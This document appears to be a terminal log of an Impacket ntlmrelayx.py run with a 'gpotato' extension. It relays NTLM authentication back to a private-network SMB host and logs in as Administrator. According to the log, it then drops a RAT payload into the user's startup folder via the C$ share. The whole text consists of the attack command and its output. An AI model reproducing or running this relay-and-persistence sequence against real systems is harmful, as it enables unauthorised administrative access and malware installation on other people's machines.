 ➜  examples python ntlmrelayx.py -t smb://172.16.228.134 -c whoami -smb2support --gpotato-startup exploit.txt
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation

[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server

[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 172.16.228.134, attacking target smb://172.16.228.134
[*] HTTPD: Client requested path: /xxx
[*] HTTPD: Client requested path: /xxx
[*] HTTPD: Client requested path: /xxx
[GPOTATO] WAITING 315 SECONDS FOR CHALLENGE TIMEOUT
[GPOTATO] FLUSHING CHALLENGE CACHE NOW
[GPOTATO] DONE: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentic
ation information.)
[GPOTATO] WAITING ADDITIONAL 5 SECONDS
[GPOTATO] AUTHENTICATING...
[*] Authenticating against smb://172.16.228.134 as SRV-DB-0DAY\Administrator SUCCEED
[GPOTATO] Dropping RAT to startup folder using User share failed: SMB SessionError: STATUS_BAD_NETWORK_NAME({Network Name Not Found} The
 specified share name cannot be found on the remote server.)
[GPOTATO] Uploaded payload to user startup folder via C$ share